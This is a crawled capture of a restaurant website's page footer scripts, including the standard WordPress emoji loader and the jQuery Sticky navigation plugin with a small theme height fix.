<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.9" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.9" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.9" id="ct-fitvids-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.9" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.9" id="ct-bxslider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.9" id="ct-queryloader2-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.9" id="ct-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.9" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.9" id="ct-appear-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilovepinocchios.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.9
body_size: 1459
content:
// Sticky Plugin v1.0.0 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 2/14/2011
// Date: 2/12/2012
// Website: http://labs.anthonygarand.com/sticky
// Description: Makes an element on the page stick on the screen as you scroll
//       It will only set the 'top' and 'position' of your element, you
//       might need to adjust the width in some cases.


(function($) {
    var defaults = {
            topSpacing: 300,
            bottomSpacing: 0,
            className: 'is-sticky',
            wrapperClassName: 'sticky-wrapper',
            center: false,
            getWidthFrom: ''
        },
        $window = $(window),
        $document = $(document),
        sticked = [],
        windowHeight = $window.height();
    scroller = function() {
        var scrollTop = $window.scrollTop(),
            documentHeight = $document.height(),
            dwh = documentHeight - windowHeight,
            extra = (scrollTop > dwh) ? dwh - scrollTop : -145;

        for (var i = 0; i < sticked.length; i++) {
            var s = sticked[i];
            elementTop = s.stickyWrapper.offset().top;
            etse = elementTop - s.topSpacing - extra;
            if (scrollTop <= etse) {
                if (s.currentTop !== null) {
                    s.stickyElement
                        .css('position', '')
                        .css('top', '');
                    s.stickyElement.parent().removeClass(s.className);
                    s.currentTop = null;
                }
            }
            else {
                var newTop = documentHeight - s.stickyElement.outerHeight()
                    - s.topSpacing - s.bottomSpacing - scrollTop - extra;
                if (newTop < 0) {
                    newTop = newTop + s.topSpacing;
                } else {
                    newTop = s.topSpacing;
                }
                if (s.currentTop != newTop) {
                    s.stickyElement
                        .css('position', 'fixed')
                        .css('top', newTop);

                    if (typeof s.getWidthFrom !== 'undefined') {
                        s.stickyElement.css('width', $(s.getWidthFrom).width());
                    }
                    s.stickyElement.parent().addClass(s.className);
                    s.currentTop = newTop;
                }
            }
        }
    },
        resizer = function() {
            windowHeight = $window.height();
        },
        methods = {
            init: function(options) {
                var o = $.extend(defaults, options);
                return this.each(function() {
                    var stickyElement = $(this);

                    var stickyId = stickyElement.attr('id');
                    var wrapper = $('<div></div>')
                        .attr('id', stickyId + '-sticky-wrapper')
                        .addClass(o.wrapperClassName);
                    stickyElement.wrapAll(wrapper);

                    if (o.center) {
                        stickyElement.parent().css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
                    }

                    if (stickyElement.css("float") == "right") {
                        stickyElement.css({"float":"none"}).parent().css({"float":"right"});
                    }

                    var stickyWrapper = stickyElement.parent();
                    stickyWrapper.css('height', stickyElement.outerHeight());
                    sticked.push({
                        topSpacing: o.topSpacing,
                        bottomSpacing: o.bottomSpacing,
                        stickyElement: stickyElement,
                        currentTop: null,
                        stickyWrapper: stickyWrapper,
                        className: o.className,
                        getWidthFrom: o.getWidthFrom
                    });
                });
            },
            update: scroller
        };

    // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
    if (window.addEventListener) {
        window.addEventListener('scroll', scroller, false);
        window.addEventListener('resize', resizer, false);
    } else if (window.attachEvent) {
        window.attachEvent('onscroll', scroller);
        window.attachEvent('onresize', resizer);
    }

    $.fn.sticky = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };
    $(function() {
        setTimeout(scroller, 0);
    });
})(jQuery);

// 94 line fix

jQuery(window).load(function(){
    //var targetH = jQuery(".sticky-wrapper").outerHeight();
    var targetH = jQuery(".navbar-default").outerHeight();
    jQuery(".sticky-wrapper").css("height",targetH);
})